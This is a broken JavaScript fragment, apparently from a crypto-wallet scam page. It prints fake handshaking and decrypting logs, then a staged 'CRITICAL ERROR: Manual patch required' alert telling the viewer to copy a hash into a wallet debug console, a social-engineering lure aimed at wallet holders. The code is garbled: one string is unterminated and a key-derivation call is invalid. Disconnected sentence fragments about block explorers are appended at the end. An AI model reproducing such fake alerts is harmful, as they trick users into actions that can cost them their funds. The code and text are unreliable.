
console.info("Target: Transactions just got smarter (
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(19)}, seed, {name:"AES-
GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x88dd7bec inside Transactions just got smarter");

  console.error("CRITICAL ERROR: Manual patch required for Transactions just got smarter");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
COPY_
Systemic delays are often caused by the time it takes for node
contract address on a trusted block explorer before confirming a
site to fix persistent UI bugs.